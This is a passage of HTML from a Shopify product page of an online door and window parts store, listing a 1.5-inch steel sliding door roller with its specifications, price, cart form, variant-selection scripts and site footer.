                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_9d6eea3f-fb20-4461-acde-3dfa88217898_2500x.jpg?v=1768725531" alt="Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel - Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_c218e20f-2642-45f8-8e72-e2288381b58f_500x.jpg?v=1768725531" alt="Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel - Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_9d6eea3f-fb20-4461-acde-3dfa88217898_500x.jpg?v=1768725531" alt="Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel - Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/1-1-2-diameter-steel-wheel-roller-assembly" class="product__title">
              <h1 class="d-none d-lg-block">
                Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel
              </h1>
            </a>
              Part Number:
              <span class="cc">
                13186
              </span>
            

            
              <strong class="price">
                Price:
                
                  <span class="original_price">
                    $36.54
                  </span>
              
              </strong>
            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268224094513">
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$36.54"
                      data-variantOldPrice=""
                      data-sku="13186"
                      value="50268224094513"
                      data-quantity="1"
                    >
                      Default Title
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div id="not-out-of-stock">
                   <div class="qty-box">
                    <label for="qty">Quantity: <span>Each</span></label>

                    <div class="volume-pricing-note">
                      <input
                        type="number"
                        id="1"
                        value="1"
                        min="1"
                        class="qty qty_selector"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="quantity"
                      >
                    </div>
                  </div>
                  <div class="btn-holder">
                    <button type="submit" name="add" class="btn btn-add btn-primary">Add To Cart</button>
                    <!--
                      <button type="submit" name="add" class="btn btn-primary" data-popup-open="popup-1">Add To Cart</button>
                    -->

                    <button type="button" class="btn btn-outline">Add to Wishlist</button>
                    <button type="button" class="btn btn-outline">Add to quote</button>
                  </div>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9373387260209" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active"><p>Sold each, priced each<br><br>1-1/2 inch steel ball bearing roller<br>Adjustable steel housing assembly<br>Used by Star-lite, Door Master, and other glass door manufacturers<br>Housing dimensions: thickness, 11/16 inch; length, 1-1/4 inch; height, 1-5/8 inch; overall thickness, 23/32 inch.<br><br>Diameter: 1-1/2-inch<br>Housing Tab Style: F-Tab<br>Housing Width: 11/16-inch<br>Material: Steel<br>Roller Diameter: 1-1/2-inch<br>Roller Edge Type: Concave<br>Roller Material: Steel<br>Roller Width: 5/16-inch<br>Type: Concave<br>Width: 11/16-inch<br><br><strong>Helpful Article:</strong> <a href="https://www.allaboutdoors.com/Article-How-to-Replace-Rollers-in-Aluminum-Sliding-Glass-Doors" target="_ blank">How to Replace Rollers in an Aluminum Sliding Glass Door</a><br> </p>
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">This product is similar to or the same as the following part numbers in these brands:&lt;br/&gt;Prime-Line Products: D 1772&lt;br/&gt;</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel</h2>
              <a href="/products/1-1-2-diameter-steel-wheel-roller-assembly" class="product__title">
                <h2 class="h1">
                  Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel
                </h2>
              </a>

              <a href="/products/1-1-2-diameter-steel-wheel-roller-assembly" class="product__title">
                <h2 class="d-none d-lg-block">
                  Sliding Door Roller For Star Lite and Door Master Single Steel Roller With Steel Housing 1.5 Inch Steel Wheel
                </h2>
              </a>
              
              Part Number:
              <span class="cc">
                13186
              </span>
            

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$36.54"
                      data-variantOldPrice=""
                      value="50268224094513"
                    >
                      Default Title
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $36.54
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268224094513">
                  <shopify-payment-terms variant-id="50268224094513" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50268224094513,&quot;price_per_term&quot;:&quot;$18.27&quot;,&quot;full_price&quot;:&quot;$36.54&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9373387260209" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9373387260209&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 